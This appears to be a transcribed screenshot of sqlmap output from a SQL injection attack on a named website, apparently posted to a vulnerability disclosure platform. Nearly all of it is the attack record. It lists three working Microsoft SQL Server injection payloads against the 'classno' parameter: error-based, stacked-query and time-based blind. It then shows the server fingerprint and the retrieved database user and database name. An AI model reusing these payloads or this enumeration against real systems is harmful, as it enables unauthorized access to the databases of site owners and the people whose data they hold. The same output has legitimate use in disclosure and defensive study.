 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: classno (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=set1&classno=1' AND 2961=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
0)+CHAR(118)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (2961=2961) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(113))) AND 'OEzu'
='OEzu
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=set1&classno=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=set1&classno=1' WAITFOR DELAY '0:0:5'--
---
[22:34:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:34:07] [INFO] fetching current user
[22:34:08] [INFO] retrieved: anmai
current user:    'anmai'
[22:34:08] [INFO] fetching current database
[22:34:08] [INFO] retrieved: teachertable
current database:    'teachertable'
[22:34:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:34:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 22:34:08
www.wooyun.org